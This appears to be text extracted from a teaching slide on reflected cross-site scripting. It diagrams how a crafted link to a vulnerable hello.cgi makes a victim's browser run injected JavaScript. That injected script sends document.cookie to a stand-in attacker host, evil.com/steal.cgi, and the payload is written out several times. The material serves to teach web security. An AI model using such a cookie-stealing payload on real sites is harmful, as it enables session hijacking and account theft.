 evil.com
victim's
browser
naive.com
For example, embed
URL in HTML email
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
Forces victim’s browser to
call hello.cgi on naive.com
with script instead of name
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
Interpreted as Javascript
by victim’s browser;
opens window and calls
steal.cgi on evil.com